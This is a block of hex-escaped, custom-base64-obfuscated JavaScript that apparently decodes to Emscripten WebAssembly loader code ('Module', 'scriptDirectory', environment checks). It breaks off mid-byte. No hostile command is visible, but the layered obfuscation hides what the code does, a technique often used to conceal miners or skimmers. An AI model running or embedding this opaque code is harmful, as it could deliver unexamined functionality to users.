5\x76\x6f\x76\x66\x39\x6a\x75\x31\x39\x74\x73\x65\x76\x6d\x74\x64\x30\x48\x72\x75\x35\x77\x73\x76\x6a\x70\x74\x4b\x31\x66\x74\x4c\x72\x46\x73\x76\x6e\x46\x76\x30\x76\x63\x6a\x49\x79\x48\x72\x75\x35\x77\x73\x76\x6a\x70\x74\x4b\x31\x66\x74\x4c\x72\x46\x73\x76\x6e\x46\x74\x4b\x39\x65\x72\x73\x79\x4d\x69\x75\x76\x6f\x76\x4b\x4c\x73\x74\x30\x35\x6e\x72\x75\x35\x75\x78\x30\x4c\x74\x78\x31\x44\x70\x75\x4b\x54\x66\x75\x4a\x54\x32\x79\x78\x69\x47\x42\x4d\x39\x4b\x7a\x75\x7a\x74\x6c\x67\x35\x56\x7a\x67\x76\x71\x79\x78\x72\x4f\x6c\x68\x6e\x4a\x43\x4d\x4c\x57\x44\x65\x72\x50\x43\x4d\x76\x4a\x44\x67\x39\x59\x45\x74\x30\x49\x69\x4a\x54\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x53\x42\x32\x6e\x48\x44\x67\x76\x67\x41\x77\x58\x4c\x6b\x65\x65\x50\x45\x33\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x42\x67\x39\x4a\x79\x78\x72\x4c\x72\x4d\x4c\x53\x7a\x74\x39\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x42\x67\x39\x4a\x79\x78\x72\x4c\x72\x4d\x4c\x53\x7a\x73\x48\x62\x6c\x68\x6e\x4a\x43\x4d\x4c\x57\x44\x65\x72\x50\x43\x4d\x76\x4a\x44\x67\x39\x59\x45\x73\x4b\x36\x43\x32\x6e\x59\x41\x78\x62\x30\x72\x67\x4c\x59\x7a\x77\x6e\x30\x42\x33\x6a\x35\x6b\x30\x66\x39\x72\x75\x35\x77\x73\x76\x6a\x70\x74\x4b\x31\x66\x74\x4c\x72\x46\x73\x76\x6e\x46\x74\x4b\x39\x65\x72\x74\x38\x4f\x43\x32\x6e\x59\x41\x78\x62\x30\x72\x67\x4c\x59\x7a\x77\x6e\x30\x42\x33\x6a\x35\x70\x76\x39\x46\x7a\x67\x4c\x59\x42\x4d\x66\x54\x7a\x73\x53\x49\x6c\x59\x69\x53\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x6a\x4c\x79\x77\x71\x39\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x4f\x71\x73\x58\x6a\x6b\x78\x54\x32\x79\x78\x69\x47\x7a\x5a\x54\x59\x7a\x78\x72\x31\x43\x4d\x34\x4f\x7a\x5a\x31\x30\x43\x4e\x4c\x71\x79\x78\x6a\x5a\x7a\x75\x66\x5a\x72\x67\x66\x30\x79\x76\x76\x73\x73\x73\x48\x62\x6b\x73\x4c\x38\x46\x63\x48\x55\x42\x32\x72\x4c\x72\x4c\x6e\x38\x46\x63\x48\x55\x42\x32\x72\x4c\x72\x4c\x6d\x39\x43\x4d\x76\x58\x44\x77\x4c\x59\x7a\x73\x47\x49\x7a\x4e\x6d\x49\x6b\x73\x4b\x53\x42\x4d\x39\x4b\x7a\x76\x62\x48\x44\x67\x48\x38\x46\x63\x48\x55\x42\x32\x72\x4c\x75\x67\x66\x30\x41\x64\x31\x59\x7a\x78\x66\x31\x41\x78\x6a\x4c\x6b\x63\x6a\x57\x79\x78\x72\x4f\x69\x49\x4b\x50\x6c\x65\x65\x39\x42\x4d\x39\x4b\x7a\x76\x62\x48\x44\x67\x47\x55\x42\x4d\x39\x59\x42\x77\x66\x53\x41\x78\x50\x4c\x6b\x65\x65\x50\x6c\x67\x43\x39\x42\x4d\x39\x4b\x7a\x75\x7a\x74\x6c\x4e\x6a\x4c\x79\x77\x72\x67\x41\x77\x58\x4c\x75\x33\x4c\x55\x79\x59\x48\x62\x6b\x73\x4b\x53\x73\x74\x39\x4e\x6f\x4d\x43\x55\x44\x67\x39\x74\x44\x68\x6a\x50\x42\x4d\x43\x4f\x6b\x78\x30\x53\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x6a\x4c\x79\x77\x72\x63\x41\x77\x35\x48\x43\x4e\x4b\x39\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x4f\x71\x73\x4c\x37\x44\x4d\x66\x59\x69\x65\x4b\x39\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x6a\x4c\x79\x77\x71\x4f\x71\x73\x57\x48\x6d\x63\x4b\x37\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x65\x4b\x55\x79\x4e\x76\x4d\x7a\x4d\x76\x59\x46\x68\x57\x4f\x73\x74\x31\x55\x7a\x78\x43\x47\x76\x77\x4c\x55\x44\x64\x48\x62\x43\x4e\x6a\x48\x45\x73\x48\x6a\x6b\x73\x4b\x53\x79\x78\x6e\x5a\x7a\x78\x6a\x30\x6b\x65\x4b\x55\x79\x4e\x76\x4d\x7a\x4d\x76\x59\x6b\x73\x58\x6a\x46\x73\x57\x58\x70\x68\x62\x59\x42\x32\x6e\x4c\x43\x33\x6d\x55\x79\x78\x6a\x4e\x44\x49\x35\x53\x7a\x77\x35\x4e\x44\x67\x47\x4d\x6a\x49\x48\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x44\x67\x48\x50\x43\x31\x62\x59\x42\x32\x44\x59\x79\x77\x30\x39\x43\x68\x6a\x56\x79\x32\x76\x5a\x43\x59\x35\x48\x43\x4d\x44\x32\x77\x5a\x66\x44\x6c\x4e\x6a\x4c\x43\x67\x58\x48\x79\x32\x75\x4f\x6c\x31\x58\x43\x6c\x32\x43\x53\x69\x49\x38\x49\x6b\x73\x4b\x53\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4d\x66\x59\x7a\x33\x76\x54\x7a\x77\x35\x30\x43\x5a\x31\x57\x43\x4d\x39\x4a\x7a\x78\x6e\x5a\x6c\x4d\x66\x59\x7a\x33\x79\x55\x43\x32\x58\x50\x79\x32\x75\x4f\x6d\x49\x4b\x53\x69\x4e\x76\x55\x7a\x67\x76\x4d\x41\x77\x35\x4c\x7a\x63\x69\x48\x70\x78\x72\x35\x43\x67\x76\x56\x7a\x49\x62\x54\x42\x32\x72\x31\x42\x67\x75\x4d\x6a\x49\x48\x54\x42\x32\x72\x31\x42\x67\x75\x55\x7a\x78\x48\x57\x42\x33\x6a\x30\x43\x5a\x31\x6e\x42\x32\x72\x31\x42\x67\x75\x50\x6c\x68\x62\x59\x42\x32\x6e\x4c\x43\x33\x6d\x55\x42\x32\x34\x4f\x69\x4e\x76\x55\x79\x32\x66\x31\x7a\x32\x48\x30\x72\x78\x48\x4a\x7a\x78\x62\x30\x41\x77\x39\x55\x69\x49\x58\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x48\x62\x6b\x78\x54\x50\x7a\x49\x47\x48\x6b\x65\x65\x47\x41\x77\x35\x5a\x44\x67\x66\x55\x79\x32\x76\x56\x7a\x49\x62\x66\x45\x67\x4c\x30\x75\x33\x72\x48\x44\x68\x76\x5a\x6b\x73\x4c\x30\x41\x68\x6a\x56\x44\x59\x62\x62\x46\x73\x4b\x53\x43\x68\x6a\x56\x79\x32\x76\x5a\x43\x59\x35\x56\x42\x49\x47\x49\x44\x77\x35\x4f\x79\x77\x35\x4b\x42\x67\x76\x4b\x75\x4d\x76\x51\x7a\x77\x6e\x30\x41\x77\x39\x55\x69\x49\x58\x48\x79\x4d\x39\x59\x44\x63\x4b\x53\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x66\x31\x41\x78\x71\x39\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x4f\x71\x73\x4c\x37\x43\x68\x6a\x56\x79\x32\x76\x5a\x43\x59\x35\x4c\x45\x67\x4c\x30\x6b\x65\x65\x50\x46\x73\x58\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x41\x77\x35\x5a\x43\x67\x76\x4a\x44\x64\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x47\x50\x45\x33\x6a\x4c\x44\x68\x76\x59\x42\x49\x6a\x42\x72\x77\x31\x5a\x79\x33\x6a\x50\x43\x68\x72\x4c\x42\x49\x62\x6e\x42\x32\x72\x31\x42\x67\x75\x47\x42\x32\x6a\x51\x7a\x77\x6e\x30\x78\x73\x6a\x39\x6b\x74\x50\x66\x74\x4c\x7a\x6a\x75\x4b\x39\x6f\x74\x75\x76\x6f\x76\x66\x39\x6a\x75\x31\x39\x74\x73\x65\x76\x6d\x74\x64\x38\x4f\x69\x4e\x76\x55\x7a\x67\x76\x4d\x41\x77\x35\x4c\x7a\x63\x69\x48\x70\x78\x72\x35\x43\x67\x76\x56\x7a\x49\x62\x59\x7a\x77\x66\x4b\x6a\x49\x79\x4f\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x6a\x4c\x79\x77\x71\x39\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x4f\x71\x73\x4c\x37\x44\x4d\x66\x59\x69\x65\x4b\x39\x44\x68\x6a\x35\x75\x67\x66\x59\x43\x32\x76\x62\x43\x30\x72\x48\x44\x67\x66\x76\x75\x4b\x4b\x4f\x71\x73\x4b\x37\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x65\x4b\x2f\x41\x77\x35\x30\x71\x78\x6a\x59\x79\x78\x4c\x75\x42\x31\x6e\x30\x43\x4d\x4c\x55\x7a\x59\x48\x6a\x6b\x74\x50\x59\x7a\x77\x66\x4b\x6b\x65\x65\x50\x46\x73\x4b\x53\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x6a\x4c\x79\x77\x72\x63\x41\x77\x35\x48\x43\x4e\x4b\x39\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x4f\x71\x73\x4c\x37\x44\x4d\x66\x59\x69\x65\x4b\x37\x43\x4d\x76\x30\x44\x78\x6a\x55\x6b\x65\x4b\x39\x44\x68\x6a\x35\x75\x67\x66\x59\x43\x32\x76\x62\x43\x30\x72\x48\x44\x67\x66\x76\x75\x4b\x4b\x4f\x71\x73\x4b\x50\x70\x30\x4b\x36\x69\x4d\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x4a\x30\x39\x44\x68\x4c\x57\x7a\x77\x39\x4d\x69\x68\x6a\x4c\x79\x77\x72\x49\x44\x77\x7a\x4d\x7a\x78\x69\x2f\x42\x4d\x76\x33\x69\x66\x76\x50\x42\x4e\x71\x34\x71\x78\x6a\x59\x79\x78\x4b\x4f\x43\x4d\x76\x48\x7a\x67\x6a\x31\x7a\x4d\x7a\x4c\x43\x49\x48\x62\x6b\x73\x4b\x36\x6b\x67\x66\x5a\x43\x32\x76\x59\x44\x63\x47\x49\x42\x32\x6a\x51\x7a\x77\x6e\x30\x69\x4a\x30\x39\x44\x68\x4c\x57\x7a\x77\x39\x4d\x6b\x65\x4b\x39\x43\x4d\x76\x48\x7a\x63\x48\x62\x6c\x63\x6a\x49\x41\x77\x35\x48\x43\x4e\x4b\x49\x6b\x73\x4b\x50\x6c\x65\x4b\x50\x46\x73\x57\x49\x44\x77\x35\x4b\x7a\x77\x7a\x50\x42\x4d\x76\x4b\x69\x49\x65\x39\x44\x68\x4c\x57\x7a\x77\x39\x4d\x69\x68\x6e\x4a\x43\x4d\x4c\x57\x44\x65\x66\x59\x7a\x33\x6d\x2f\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4d\x66\x59\x7a\x33\x76\x54\x7a\x77\x35\x30\x43\x5a\x31\x5a\x79\x33\x6a\x50\x43\x68\x72\x62\x43\x4d\x44\x5a\x6f\x49\x6a\x31\x42\x4d\x72\x4c\x7a\x4d\x4c\x55\x7a\x77\x71\x49\x69\x74\x31\x30\x45\x78\x62\x4c\x42\x32\x79\x47\x79\x78\x6a\x4e\x44\x77\x31\x4c\x42\x4e\x72\x5a\x6a\x49\x79\x4f\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4d\x66\x59\x7a\x33\x76\x54\x7a\x77\x35\x30\x43\x5a\x31\x48\x43\x4d\x44\x31\x42\x77\x76\x55\x44\x68\x6d\x50\x6c\x63\x6a\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x69\x39\x70\x78\x72\x35\x43\x67\x76\x56\x7a\x49\x62\x58\x44\x77\x4c\x30\x6a\x49\x79\x4f\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x66\x31\x41\x78\x71\x39\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x4f\x71\x73\x4c\x37\x43\x78\x76\x50\x44\x63\x48\x62\x6b\x78\x30\x50\x6b\x74\x4f\x4f\x72\x75\x35\x77\x73\x76\x6a\x70\x74\x4b\x31\x66\x74\x4c\x72\x46\x73\x76\x6e\x46\x76\x30\x76\x63\x46\x68\x58\x66\x74\x4c\x7a\x6a\x75\x4b\x39\x6f\x74\x75\x76\x6f\x76\x66\x39\x6a\x75\x31\x39\x78\x74\x31\x6a\x6c\x72\x76\x69\x50\x6a\x49\x79\x4f\x72\x75\x35\x77\x73\x76\x6a\x70\x74\x4b\x31\x66\x74\x4c\x72\x46\x73\x76\x6e\x46\x76\x30\x39\x73\x73\x30\x76\x73\x70\x33\x6e\x4a\x43\x4d\x4c\x57\x44\x65\x72\x50\x43\x4d\x76\x4a\x44\x67\x39\x59\x45\x74\x31\x5a\x7a\x77\x58\x4d\x6c\x4d\x58\x56\x79\x32\x66\x30\x41\x77\x39\x55\x6c\x4d\x48\x59\x7a\x77\x79\x36\x7a\x67\x39\x4a\x44\x77\x31\x4c\x42\x4e\x71\x55\x79\x33\x76\x59\x43\x4d\x76\x55\x44\x66\x6e\x4a\x43\x4d\x4c\x57\x44\x63\x79\x4d\x6b\x68\x6e\x4a\x43\x4d\x4c\x57\x44\x65\x72\x50\x43\x4d\x76\x4a\x44\x67\x39\x59\x45\x74\x31\x4b\x42\x32\x6e\x31\x42\x77\x76\x55\x44\x63\x35\x4a\x44\x78\x6a\x59\x7a\x77\x35\x30\x75\x32\x6e\x59\x41\x78\x62\x30\x6c\x4e\x6e\x59\x79\x59\x4b\x53\x43\x32\x6e\x59\x41\x78\x62\x30\x72\x67\x4c\x59\x7a\x77\x6e\x30\x42\x33\x6a\x35\x70\x74\x61\x48\x70\x74\x31\x5a\x79\x33\x6a\x50\x43\x68\x72\x65\x41\x78\x6a\x4c\x79\x33\x72\x56\x43\x4e\x4b\x55\x41\x77\x35\x4b\x7a\x78\x48\x70\x7a\x49\x47\x49\x79\x4d\x58\x56\x79\x4a\x4f\x49\x6b\x74\x39\x5a\x79\x33\x6a\x50\x43\x68\x72\x65\x41\x78\x6a\x4c\x79\x33\x72\x56\x43\x4e\x4b\x55\x43\x33\x76\x49\x43\x33\x72\x59\x6b\x64\x61\x53\x43\x32\x6e\x59\x41\x78\x62\x30\x72\x67\x4c\x59\x7a\x77\x6e\x30\x42\x33\x6a\x35\x6c\x4d\x58\x48\x43\x33\x72\x6a\x42\x4d\x72\x4c\x45\x65\x39\x4d\x6b\x63\x69\x56\x69\x49\x4b\x52\x6d\x73\x4b\x36\x69\x49\x69\x53\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x6a\x4c\x79\x77\x71\x39\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x4f\x73\x73\x4c\x37\x44\x68\x6a\x35\x45\x33\x7a\x48\x43\x49\x62\x62\x70\x77\x35\x4c\x44\x59\x62\x79\x74\x75\x58\x69\x44\x68\x72\x57\x75\x4d\x76\x58\x44\x77\x76\x5a\x44\x64\x54\x59\x7a\x78\x72\x31\x43\x4d\x34\x47\x71\x73\x35\x56\x43\x67\x76\x55\x6b\x63\x6a\x68\x72\x76\x71\x49\x6c\x65\x4b\x53\x69\x74\x65\x50\x6c\x65\x65\x55\x43\x32\x76\x55\x7a\x63\x48\x55\x44\x77\x58\x53\x6b\x73\x58\x62\x6c\x4e\x6a\x4c\x43\x33\x62\x56\x42\x4e\x6e\x4c\x76\x67\x76\x34\x44\x68\x31\x4a\x79\x78\x72\x4a\x41\x63\x48\x62\x6b\x78\x54\x32\x79\x78\x69\x47\x7a\x5a\x31\x30\x43\x4e\x4c\x71\x79\x78\x6a\x5a\x7a\x75\x66\x5a\x72\x67\x66\x30\x79\x76\x76\x73\x73\x73\x48\x6a\x6b\x74\x54\x50\x7a\x49\x48\x4e\x6b\x78\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x50\x42\x4e\x72\x62\x43\x4e\x6a\x48\x45\x76\x72\x56\x75\x33\x72\x59\x41\x77\x35\x4e\x6b\x67\x43\x50\x6f\x33\x72\x4f\x43\x4d\x39\x33\x69\x65\x66\x39\x46\x73\x58\x66\x74\x4c\x7a\x6a\x75\x4b\x39\x6f\x74\x75\x76\x6f\x76\x66\x39\x6a\x75\x31\x39\x78\x74\x31\x6a\x6c\x72\x76\x69\x4d\x6a\x49\x48\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x43\x4d\x76\x48\x7a\x65\x6a\x50\x42\x4d\x66\x59\x45\x74\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x48\x6a\x6b\x78\x54\x30\x43\x4e\x4c\x37\x44\x4d\x66\x59\x69\x65\x65\x39\x42\x4d\x76\x33\x69\x66\x48\x6e\x74\x65\x48\x30\x44\x68\x62\x73\x7a\x78\x66\x31\x7a\x78\x6e\x30\x6f\x33\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x62\x6c\x4d\x39\x57\x7a\x77\x34\x4f\x69\x4b\x44\x66\x76\x63\x69\x53\x73\x73\x57\x48\x6d\x73\x4b\x53\x71\x73\x35\x59\x7a\x78\x6e\x57\x42\x32\x35\x5a\x7a\x76\x72\x35\x43\x67\x75\x39\x69\x4d\x66\x59\x43\x4d\x66\x35\x79\x4e\x76\x4d\x7a\x4d\x76\x59\x69\x49\x58\x62\x6c\x4e\x6e\x4c\x42\x4d\x71\x4f\x42\x4e\x76\x53\x42\x63\x4b\x53\x42\x4d\x76\x33\x69\x66\x76\x50\x42\x4e\x71\x34\x71\x78\x6a\x59\x79\x78\x4b\x4f\x71\x73\x35\x59\x7a\x78\x6e\x57\x42\x32\x35\x5a\x7a\x73\x4c\x39\x79\x32\x66\x30\x79\x32\x47\x4f\x71\x73\x4c\x37\x44\x4d\x66\x59\x69\x67\x43\x39\x44\x68\x6a\x35\x75\x67\x66\x59\x43\x32\x76\x62\x43\x30\x72\x48\x44\x67\x66\x76\x75\x4b\x4b\x4f\x73\x73\x4b\x37\x41\x77\x79\x4f\x7a\x59\x4c\x59\x7a\x78\x72\x31\x43\x4d\x34\x47\x7a\x5a\x54\x30\x41\x68\x6a\x56\x44\x59\x62\x62\x46\x78\x30\x50\x6c\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x59\x7a\x77\x66\x4b\x71\x78\x6e\x35\x42\x4d\x6d\x39\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x4f\x73\x73\x58\x4e\x6c\x65\x6d\x50\x45\x33\x7a\x48\x43\x49\x62\x72\x70\x77\x35\x4c\x44\x59\x62\x79\x74\x75\x58\x69\x44\x68\x72\x57\x75\x4d\x76\x58\x44\x77\x76\x5a\x44\x64\x54\x72\x6c\x4d\x39\x57\x7a\x77\x34\x4f\x69\x4b\x44\x66\x76\x63\x69\x53\x73\x73\x57\x48\x6d\x63\x4b\x53\x75\x73\x35\x59\x7a\x78\x6e\x57\x42\x32\x35\x5a\x7a\x76\x72\x35\x43\x67\x75\x39\x69\x4d\x66\x59\x43\x4d\x66\x35\x79\x4e\x76\x4d\x7a\x4d\x76\x59\x69\x49\x58\x72\x6c\x4d\x39\x55\x42\x67\x39\x48\x7a\x64\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x47\x50\x45\x32\x4c\x4d\x6b\x64\x69\x57\x6d\x64\x30\x39\x75\x73\x35\x5a\x44\x67\x66\x30\x44\x78\x6e\x38\x46\x64\x61\x39\x70\x76\x65\x55\x43\x33\x72\x48\x44\x68\x76\x5a\x6a\x49\x7a\x72\x6c\x4e\x6a\x4c\x43\x33\x62\x56\x42\x4e\x6e\x4c\x6b\x77\x43\x4f\x75\x73\x35\x59\x7a\x78\x6e\x57\x42\x32\x35\x5a\x7a\x73\x4b\x37\x7a\x77\x58\x5a\x7a\x78\x54\x32\x79\x78\x69\x47\x71\x74\x31\x30\x43\x4e\x4c\x71\x79\x78\x6a\x5a\x7a\x75\x66\x5a\x72\x67\x66\x30\x79\x76\x76\x73\x73\x73\x48\x6a\x6b\x74\x54\x62\x70\x32\x43\x4f\x71\x73\x35\x49\x44\x77\x7a\x4d\x7a\x78\x69\x50\x6f\x4b\x6d\x4f\x6b\x78\x31\x39\x6c\x66\x65\x55\x42\x32\x35\x4c\x43\x4e\x6a\x56\x43\x4a\x31\x64\x6c\x66\x65\x55\x43\x32\x76\x55\x7a\x63\x48\x55\x44\x77\x58\x53\x6b\x78\x30\x53\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x6e\x4c\x44\x66\x44\x50\x42\x4d\x72\x56\x44\x31\x72\x50\x44\x67\x58\x4c\x70\x77\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x6b\x65\x65\x50\x45\x32\x72\x56\x79\x33\x76\x54\x7a\x77\x35\x30\x6c\x4e\x72\x50\x44\x67\x58\x4c\x70\x75\x66\x39\x6b\x74\x54\x32\x79\x78\x69\x47\x42\x33\x76\x30\x70\x75\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x57\x43\x4d\x4c\x55\x44\x68\x58\x38\x6b\x63\x6a\x31\x42\x4d\x72\x4c\x7a\x4d\x4c\x55\x7a\x77\x71\x49\x69\x74\x31\x30\x45\x78\x62\x4c\x42\x32\x79\x47\x79\x32\x39\x55\x43\x32\x39\x53\x7a\x74\x39\x4a\x42\x32\x35\x5a\x42\x32\x58\x4c\x6c\x4d\x58\x56\x7a\x59\x35\x49\x41\x77\x35\x4b\x6b\x67\x6e\x56\x42\x4e\x6e\x56\x42\x67\x75\x50\x6f\x49\x6a\x31\x42\x4d\x72\x4c\x7a\x4d\x4c\x55\x7a\x77\x71\x49\x69\x74\x31\x30\x45\x78\x62\x4c\x42\x32\x79\x47\x43\x68\x6a\x50\x42\x4e\x71\x2f\x43\x68\x6a\x50\x42\x4e\x71\x36\x42\x4e\x76\x53\x42\x63\x4b\x53\x7a\x78\x6a\x59\x70\x75\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x57\x43\x4d\x4c\x55\x44\x65\x76\x59\x43\x4e\x58\x38\x6b\x63\x6a\x31\x42\x4d\x72\x4c\x7a\x4d\x4c\x55\x7a\x77\x71\x49\x69\x74\x31\x30\x45\x78\x62\x4c\x42\x32\x79\x47\x43\x68\x6a\x50\x42\x4e\x72\x66\x43\x4e\x69\x2f\x43\x68\x6a\x50\x42\x4e\x72\x66\x43\x4e\x69\x36\x69\x4e\x76\x55\x7a\x67\x76\x4d\x41\x77\x35\x4c\x7a\x63\x69\x48\x70\x78\x72\x35\x43\x67\x76\x56\x7a\x49\x62\x4a\x42\x32\x35\x5a\x42\x32\x58\x4c\x6a\x49\x7a\x4a\x42\x32\x35\x5a\x42\x32\x58\x4c\x6c\x4e\x44\x48\x43\x4d\x34\x55\x79\x4d\x4c\x55\x7a\x63\x48\x4a\x42\x32\x35\x5a\x42\x32\x58\x4c\x6b\x78\x58\x38\x42\x33\x76\x30\x6b\x74\x54\x4d\x42\x33\x69\x4f\x41\x32\x76\x35\x69\x67\x4c\x55\x69\x67\x31\x56\x7a\x68\x76\x53\x7a\x75\x39\x32\x7a\x78\x6a\x59\x41\x77\x72\x4c\x43\x59\x4c\x54\x42\x32\x72\x31\x42\x67\x76\x70\x44\x4d\x76\x59\x43\x4d\x4c\x4b\x7a\x78\x6d\x55\x41\x67\x66\x5a\x74\x33\x44\x55\x75\x68\x6a\x56\x43\x67\x76\x59\x44\x68\x4b\x4f\x41\x32\x76\x35\x6b\x73\x79\x4d\x6b\x65\x31\x56\x7a\x68\x76\x53\x7a\x76\x54\x52\x7a\x78\x4c\x44\x70\x77\x31\x56\x7a\x68\x76\x53\x7a\x75\x39\x32\x7a\x78\x6a\x59\x41\x77\x72\x4c\x43\x31\x54\x52\x7a\x78\x4c\x44\x6b\x74\x54\x54\x42\x32\x72\x31\x42\x67\x76\x70\x44\x4d\x76\x59\x43\x4d\x4c\x4b\x7a\x78\x6d\x39\x44\x4d\x39\x50\x7a\x63\x61\x57\x6f\x33\x7a\x48\x43\x49\x62\x33\x79\x78\x6e\x54\x74\x77\x76\x54\x42\x33\x6a\x35\x6c\x68\x44\x48\x43\x32\x31\x75\x79\x77\x6a\x53\x7a\x73\x58\x48\x43\x32\x30\x59\x44\x32\x66\x5a\x42\x75\x4c\x54\x43\x67\x39\x59\x44\x68\x6d\x39\x45\x59\x6a\x4d\x6e\x4a\x71\x54\x43\x4d\x76\x54\x69\x4a\x50\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x48\x62\x6c\x65\x4b\x50\x45\x33\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x62\x6a\x75\x4c\x39\x6c\x67\x72\x4c\x79\x4e\x76\x4e\x7a\x32\x76\x59\x6f\x4d\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x6b\x63\x4c\x37\x46\x78\x30\x53\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x35\x71\x42\x32\x4c\x55\x44\x67\x76\x59\x43\x5a\x31\x55\x7a\x78\x43\x47\x71\x78\x6a\x59\x79\x78\x4b\x4f\x6d\x63\x4b\x37\x69\x4d\x39\x49\x41\x4d\x76\x4a\x44\x63\x69\x48\x70\x78\x72\x35\x43\x67\x76\x56\x7a\x49\x62\x78\x7a\x77\x6a\x62\x43\x33\x6e\x4c\x42\x77\x6a\x53\x45\x73\x79\x4d\x7a\x78\x6a\x59\x6b\x63\x6a\x55\x42\x59\x62\x55\x79\x78\x72\x50\x44\x4d\x75\x47\x44\x32\x66\x5a\x42\x73\x62\x5a\x44\x78\x62\x57\x42\x33\x6a\x30\x69\x67\x72\x4c\x44\x67\x76\x4a\x44\x67\x76\x4b\x69\x49\x4b\x37\x44\x4d\x66\x59\x69\x65\x66\x63\x74\x31\x6a\x75\x70\x73\x65\x58\x6c\x65\x76\x79\x73\x76\x72\x74\x76\x65\x66\x75\x76\x76\x6d\x39\x6d\x64\x54\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x48\x43\x33\x6e\x4c\x43\x4e\x71\x4f\x71\x73\x58\x6a\x6b\x78\x54\x62\x46\x68\x58\x48\x79\x4d\x39\x59\x44\x63\x47\x49\x71\x78\x6e\x5a\x7a\x78\x6a\x30\x41\x77\x39\x55\x69\x67\x7a\x48\x41\x77\x58\x4c\x7a\x64\x4f\x47\x69\x49\x54\x6a\x6b\x78\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x4e\x7a\x78\x72\x64\x72\x4e\x76\x55\x79\x59\x48\x62\x6b\x78\x54\x32\x79\x78\x69\x47\x73\x74\x31\x6e\x42\x32\x72\x31\x42\x67\x76\x42\x69\x4c\x38\x49\x6b\x30\x66\x44\x6f\x33\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x48\x43\x33\x6e\x4c\x43\x4e\x71\x4f\x73\x73\x57\x49\x71\x32\x66\x55\x42\x4d\x39\x30\x69\x67\x6e\x48\x42\x67\x57\x47\x44\x77\x35\x52\x42\x4d\x39\x33\x42\x49\x62\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x61\x49\x6b\x30\x65\x52\x69\x49\x57\x47\x42\x77\x66\x52\x7a\x73\x62\x5a\x44\x78\x6a\x4c\x69\x67\x4c\x30\x69\x67\x4c\x5a\x69\x67\x76\x34\x43\x67\x39\x59\x44\x67\x76\x4b\x69\x49\x4b\x53\x73\x78\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x4a\x79\x32\x66\x53\x42\x63\x48\x62\x6c\x65\x4b\x53\x7a\x59\x58\x64\x6c\x66\x65\x50\x45\x33\x7a\x48\x43\x49\x62\x63\x70\x78\x54\x5a\x44\x68\x6a\x50\x42\x4d\x43\x36\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x4f\x71\x73\x4c\x37\x44\x4d\x66\x59\x69\x65\x4b\x39\x6d\x64\x54\x50\x7a\x49\x48\x55\x44\x77\x58\x53\x69\x74\x31\x62\x6a\x49\x79\x57\x69\x74\x30\x39\x71\x73\x4c\x37\x44\x4d\x66\x59\x69\x67\x43\x39\x6d\x73\x53\x4f\x71\x73\x35\x53\x7a\x77\x35\x4e\x44\x67\x47\x38\x70\x64\x69\x50\x6f\x33\x6e\x30\x43\x4d\x4c\x55\x7a\x31\x72\x56\x76\x76\x72\x67\x6f\x63\x48\x62\x6c\x65\x4b\x39\x43\x33\x72\x48\x79\x32\x54\x62\x42\x67\x58\x56\x79\x59\x48\x4e\x6b\x73\x58\x4e\x6b\x78\x31\x59\x7a\x78\x72\x31\x43\x4d\x34\x47\x73\x78\x30\x53\x79\x78\x6a\x59\x79\x78\x4b\x36\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x4f\x71\x73\x4c\x37\x44\x4d\x66\x59\x69\x65\x4b\x39\x43\x33\x72\x48\x79\x32\x54\x62\x42\x67\x58\x56\x79\x59\x48\x62\x6c\x4d\x58\x4c\x42\x4